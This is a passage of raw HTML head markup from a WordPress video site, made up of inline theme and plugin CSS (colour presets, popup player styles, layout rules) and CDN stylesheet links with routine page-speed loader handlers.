onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-7b12774a5f526bb67a6409b330042c2a-stylesheet.css" /><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='presto-player-popup-trigger-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:where(.wp-block-presto-player-popup-trigger){display:grid;gap:1rem;cursor:pointer}:where(.presto-popup-image-trigger){position:relative;cursor:pointer}:where(.presto-popup-image-trigger)::before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:48px;height:48px;background-image:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/plugins/presto-player/img/play-button.svg");background-size:contain;background-repeat:no-repeat;background-position:center;z-index:10;pointer-events:none}:where(.presto-popup-image-trigger img){display:block;width:100%;height:auto;filter:brightness(.5)}</style><style id='presto-player-popup-media-style-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media{display:initial}.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media{display:initial}.presto-popup__overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;padding:0 5%;visibility:hidden;opacity:0;display:flex;align-items:center;justify-content:center;transition:opacity .2s ease,visibility .2s ease;--presto-popup-media-width:1280px;--presto-popup-background-color:rgba(0,0,0,.917)}.presto-popup--active{visibility:visible;opacity:1}.presto-popup--active .presto-popup__content{transform:scale(1)}.presto-popup__content{position:relative;z-index:9999999999;width:100%;max-width:var(--presto-popup-media-width);transform:scale(.9);transition:transform .2s ease}.presto-popup__close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:24px;min-height:24px;width:24px;height:24px;display:flex;align-items:center;justify-content:center;border:none;background:none;box-shadow:none;transition:opacity .2s ease}.presto-popup__close-button:hover,.presto-popup__close-button:focus{opacity:.8;background:none;border:none}.presto-popup__close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.presto-popup__close-button svg{width:24px;height:24px;fill:white}.presto-popup__scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:var(--presto-popup-background-color,#fff)}.presto-popup__speak{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}</style><style id='global-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--vlog-acc:#bf1c23;--wp--preset--color--vlog-meta:#999;--wp--preset--color--vlog-txt:#111;--wp--preset--color--vlog-bg:#fff;--wp--preset--color--vlog-highlight-txt:#fff;--wp--preset--color--vlog-highlight-bg:#8c0006;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.4px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:28.8px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root :where(.is-layout-flow) > :first-child{margin-block-start:0}:root :where(.is-layout-flow) > :last-child{margin-block-end:0}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-vlog-acc-color{color:var(--wp--preset--color--vlog-acc) !important}.has-vlog-meta-color{color:var(--wp--preset--color--vlog-meta) !important}.has-vlog-txt-color{color:var(--wp--preset--color--vlog-txt) !important}.has-vlog-bg-color{color:var(--wp--preset--color--vlog-bg) !important}.has-vlog-highlight-txt-color{color:var(--wp--preset--color--vlog-highlight-txt) !important}.has-vlog-highlight-bg-color{color:var(--wp--preset--color--vlog-highlight-bg) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-vlog-acc-background-color{background-color:var(--wp--preset--color--vlog-acc) !important}.has-vlog-meta-background-color{background-color:var(--wp--preset--color--vlog-meta) !important}.has-vlog-txt-background-color{background-color:var(--wp--preset--color--vlog-txt) !important}.has-vlog-bg-background-color{background-color:var(--wp--preset--color--vlog-bg) !important}.has-vlog-highlight-txt-background-color{background-color:var(--wp--preset--color--vlog-highlight-txt) !important}.has-vlog-highlight-bg-background-color{background-color:var(--wp--preset--color--vlog-highlight-bg) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vlog-acc-border-color{border-color:var(--wp--preset--color--vlog-acc) !important}.has-vlog-meta-border-color{border-color:var(--wp--preset--color--vlog-meta) !important}.has-vlog-txt-border-color{border-color:var(--wp--preset--color--vlog-txt) !important}.has-vlog-bg-border-color{border-color:var(--wp--preset--color--vlog-bg) !important}.has-vlog-highlight-txt-border-color{border-color:var(--wp--preset--color--vlog-highlight-txt) !important}.has-vlog-highlight-bg-border-color{border-color:var(--wp--preset--color--vlog-highlight-bg) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal) !important}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge) !important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-56484ff81906222e906d7909be6e2cdc-stylesheet.css" /><style id='vlog-main-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a{color:#111;font-family:Arial,Helvetica,sans-serif;font-weight:400}.vlog-body-box{background-color:#fff}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-family:"Arial Black",Gadget,sans-serif;font-weight:700}.vlog-site-header a,.dl-menuwrapper li a{font-family:Arial,Helvetica,sans-serif;font-weight:400}body{font-size:1.6rem}.entry-headline.h4{font-size:1.8rem}.vlog-site-header .vlog-main-nav li a{font-size:1.3rem}.vlog-sidebar,.vlog-site-footer p,.vlog-lay-b .entry-content p,.vlog-lay-c .entry-content p,.vlog-lay-d .entry-content p,.vlog-lay-e .entry-content p{font-size:1.4rem}.widget .widget-title{font-size:1.6rem}.vlog-mod-head .vlog-mod-title h4{font-size:1.8rem}h1,.h1{font-size:2.8rem}h2,.h2{font-size:2.4rem}h3,.h3{font-size:2rem}h4,.h4,.vlog-no-sid .vlog-lay-d .h5,.vlog-no-sid .vlog-lay-e .h5,.vlog-no-sid .vlog-lay-f .h5{font-size:1.8rem}h5,.h5,.vlog-no-sid .vlog-lay-g .h6{font-size:1.6rem}h6,.h6{font-size:1.4rem}.h7{font-size:1.3rem}.entry-headline h4{font-size:1.8rem}.meta-item{font-size:1.2rem}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color:#222}.vlog-top-bar ul li a,.vlog-site-date{color:#ddd}.vlog-top-bar ul li:hover > a{color:#fff}.vlog-header-middle{height:120px}.vlog-header-middle .site-title img{max-height:120px}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color:#fff}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl,.vlog-remove-ll{color:#111}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color:#bf1c23}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}.vlog-watch-later-count{background-color:#bf1c23}.pulse{-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(191,28,35,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(191,28,35,.7)}.vlog-header-bottom{background:#bf1c23}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color:#111}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a,.vlog-header-bottom .vlog-main-nav > .current_page_item > a,.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color:#afafaf}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}.vlog-header-bottom .vlog-watch-later-count{background-color:#afafaf}.vlog-header-bottom .pulse{-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(175,175,175,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(175,175,175,.7)}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color:#bf1c23}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color:#111}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover{color:#afafaf}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder{color:#111}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder{color:#111}.vlog-sticky-header .vlog-watch-later-count{background-color:#afafaf}.vlog-sticky-header .pulse{-webkit-box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(175,175,175,.7);box-shadow:0 0 0 0 #f0f0f0,0 0 0 0 rgba(175,175,175,.7)}a{color:#bf1c23}.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color:#999}.vlog-pagination .dots:hover,.vlog-pagination a,.vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{color:#111}.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a{background-color:#bf1c23}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color:#bf1c23}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover{color:#bf1c23}.entry-content-single a:hover{color:#111}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img{background:#fff}.vlog-content .entry-content-single a.vlog-popup-img{color:#fff}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover{color:#111}.widget ul li a{color:#111}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color:#bf1c23}.entry-content p{color:#111}.widget_calendar #today:after{background:rgba(17,17,17,.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color:#fff}#cancel-comment-reply-link,.comment-reply-link,.vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next,.vlog-slider-controls .owl-prev{color:#bf1c23;border-color:rgba(191,28,35,.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover,.vlog-slider-controls .owl-prev:hover{color:#111;border-color:rgba(17,17,17,.7)}.comment-reply-link:hover,.vlog-rm:hover,#cancel-comment-reply-link:hover{color:#111;border-color:#111}.wp-block-button__link,.wp-block-search__button{background:#bf1c23;color:#fff}.wp-block-button__link:hover,.wp-block-search__button:hover{color:#fff}.wp-block-separator{border-color:rgba(17,17,17,.2);border-bottom-width:1px}.wp-block-calendar tfoot a{color:#bf1c23}.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color:rgba(255,255,255,.5)}.vlog-highlight{background:#8c0006;color:#fff;border:none}.vlog-highlight .widget-title{border-bottom-color:rgba(255,255,255,.1)}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color:#fff}.vlog-highlight .widget_calendar #today:after{background:rgba(255,255,255,.1)}.widget.vlog-highlightinput[type=number],.widget.vlog-highlight input[type=text],.widget.vlog-highlight input[type=email],.widget.vlog-highlight input[type=url],.widget.vlog-highlight input[type=tel],.widget.vlog-highlight input[type=date],.widget.vlog-highlight input[type=password],.widget.vlog-highlight select,.widget.vlog-highlight textarea{background:#fff;color:#111;border-color:rgba(255,255,255,.1)}.vlog-highlight .vlog-button-search{color:#111}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background:rgba(17,17,17,.05)}.vlog-pagination .current{background:rgba(17,17,17,.1)}.vlog-site-footer{background:#222;color:#fff}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover{color:#fff}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color:rgba(255,255,255,.8)}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color:rgba(255,255,255,.5)}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color:#fff}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color:#222;background:#fff}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{background:#fff;color:#111;border:#fff}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color:#111}.vlog-site-footer .vlog-mod-actions .vlog-all-link,.vlog-site-footer .vlog-slider-controls .owl-next,.vlog-site-footer .vlog-slider-controls .owl-prev{color:rgba(255,255,255,.8);border-color:rgba(255,255,255,.8)}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover,.vlog-site-footer .vlog-slider-controls .owl-next:hover,.vlog-site-footer .vlog-slider-controls .owl-prev:hover{color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color:#bf1c23}input[type=number],input[type=text],input[type=email],input[type=search],input[type=url],input[type=tel],input[type=date],input[type=password],select,textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td,.entry-content th,.entry-content-single table,.entry-content-single td,.entry-content-single th,.vlog-comments table,.vlog-comments td,.vlog-comments th,.wp-block-calendar tfoot{border-color:rgba(17,17,17,.1)}input[type=number]:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=password]:focus,select:focus,textarea:focus{border-color:rgba(17,17,17,.3)}input[type=number],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=date],input[type=password],select,textarea{background-color:rgba(17,17,17,.03)}body div.wpforms-container-full .wpforms-form input,body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:rgba(17,17,17,.03) !important;border-color:rgba(17,17,17,.1) !important}.vlog-button,input[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#bf1c23}.vlog-comments .comment-content{color:rgba(17,17,17,.8)}li.bypostauthor > .comment-body,.vlog-rm{border-color:#bf1c23}.vlog-ripple-circle{stroke:#bf1c23}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height:500px}.vlog-fa-5-wrapper{height:428px}.vlog-fa-5-wrapper .fa-item{height:178px}div.bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{color:#fff;background-color:#bf1c23}.vlog-breadcrumbs a:hover{color:#111}.vlog-breadcrumbs{border-bottom:1px solid rgba(17,17,17,.1)}.vlog-special-tag-label{background-color:rgba(191,28,35,.5)}.vlog-special-tag-label{background-color:rgba(191,28,35,.5)}.entry-image:hover .vlog-special-tag-label{background-color:rgba(191,28,35,.8)}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category 